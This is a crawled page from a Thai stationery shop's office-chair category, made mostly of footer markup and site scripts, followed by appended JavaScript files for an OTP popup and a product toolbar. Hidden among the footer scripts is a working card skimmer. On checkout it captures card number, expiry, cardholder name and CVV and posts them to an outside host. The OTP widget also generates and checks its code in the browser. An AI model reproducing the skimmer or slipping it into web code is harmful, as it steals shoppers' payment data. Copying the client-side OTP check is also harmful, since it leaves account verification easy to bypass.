    }</script>    </div></div><div class="col-lg-3 col-md-3 order-1 col-left-sidebar"><div class="sidebar sidebar-main"><div class="d-none d-md-block sidebar-category-subcategories-view"> <!-- <h2>Megamenu</h2> --></div>   <div class="block filter"><div class="block-title filter-title"><strong>ตัวกรอง</strong> <span class="pr-sidebar-filter"><i class="fa fa-plus-square" aria-hidden="true"></i></span></div><div class="block-content filter-content">        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">ตัวเลือก</strong> <dl class="filter-options" id="narrow-by-list">                                <div class="filter-holder" id="แบรนด์"><dt role="heading" aria-level="3" class="filter-options-title">แบรนด์</dt><dd class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?manufacturer=13">ELEPHANT  <span class="count">3<span class="filter-count-label">รายการ</span></span> </a> </li>  <li class="my item"> <a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair?manufacturer=2883">TOKAI  <span class="count">78<span class="filter-count-label">รายการ</span></span> </a> </li> </ol></dd></div>                             </dl></div></div><script type="text/javascript">
        require(["jquery"],function ($) {
            $('.pr-sidebar-filter').click(function (e) {
                $(this).parent().siblings('.filter-content').slideToggle(300);
                var tagi = $(this).find("i");
                if (tagi.hasClass("fa-plus-square")) {
                    tagi.removeClass("fa-plus-square");
                    tagi.addClass("fa-minus-square");
                }
                else {
                    tagi.addClass("fa-plus-square");
                    tagi.removeClass("fa-minus-square");
                }
            });

            $(window).bind("load resize",function () {
                if ($(window).width() > 992 ) {
                    $('.block.filter .filter-content').slideDown(300);
                }
                else {
                    $('.block.filter .filter-content').slideUp(300);
                    var tagi = $('.pr-sidebar-filter').find("i");
                    if (tagi.hasClass("fa-minus-square")) {
                        tagi.removeClass("fa-minus-square");
                        tagi.addClass("fa-plus-square");
                    }
                }
            });
        });</script></div><div class="sidebar sidebar-additional">   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#355d5445454c6a415a6a5d50594575464154415c5a5b50474c585c5b501b565a58" target="_blank"><span class="__cf_email__" data-cfemail="d8b0b9a8a8a187acb787b0bdb4a898abacb9acb1b7b6bdaaa1b5b1b6bdf6bbb7b5">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1145
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Sm_ShopBy/js/product/list/toolbar.min.js
body_size: 1980
content:
define(["jquery","jquery/ui","Magento_Theme/js/view/messages","ko","Magento_Catalog/js/product/list/toolbar"],function($,ui,messageComponent,ko){$.widget('mage.productListToolbarForm',$.mage.productListToolbarForm,{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',pagerControl:'.pages-items a',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',pager:'p',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',pagerDefault:'1',priceSliderWrap:'.price-slider-wrap',priceMinMax:'input[name="price_minimum"], input[name="price_maximum"]',price:'price',loadingMark:'.loading-mask-shopby',priceDefault:'',productsToolbarControl:'.toolbar.toolbar-products',productsListBlock:'.products.wrapper',layeredNavigationFilterBlock:'.block.filter',filterItemControl:'.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered',url:''},_create:function(){this._super();this._bind($(this.options.pagerControl),this.options.pager,this.options.pagerDefault);this._bind($(this.options.priceMinMax),this.options.price,this.options.priceDefault);$(this.options.filterItemControl).off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{},$.proxy(this.applyFilterToProductsList,this));},_bind:function(element,paramName,defaultValue){if(element.is("select")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSelect,this));}else if(element.is("input")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSlider,this));this._startSlider();}else{element.off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processLink,this));}},_processSlider:function(event){event.preventDefault();var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_min_price_value=(_min_price_value<_min_standard||!$.isNumeric(_min_price_value))?_min_standard:_min_price_value;_max_price_value=(_max_price_value>_max_standard||!$.isNumeric(_max_price_value))?_max_standard:_max_price_value;_min_price.val(_min_price_value);_max_price.val(_max_price_value);var _max_price_url=Number(_max_price.val()/ _data_rate)+0.01;this.changeUrl(event.data.paramName,Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),event.data.default);},_processLink:function(event){event.preventDefault();var _parent=$(event.currentTarget).parents('.sidebar-main , .toolbar-products');var _data=$(event.currentTarget).data('value');if(_parent.length){if(typeof _data=='undefined'){var _tmp,urlPaths=$(event.currentTarget).attr('href').split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[];if(urlParams.length){for(var i=0;i<urlParams.length;i++){if(urlParams[i].search('p=')!==-1){_tmp=urlParams[i].split('=');this.changeUrl(event.data.paramName,_tmp[1],event.data.default);}}}}else{this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}}else{this.changeUrlOriginal(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}},_processSelect:function(event){var _parent=$(event.currentTarget).parents('.sidebar-main, .toolbar-products');if(_parent.length){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}else{this.changeUrlOriginal(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}},changeUrlOriginal:function(paramName,paramValue,defaultValue){var 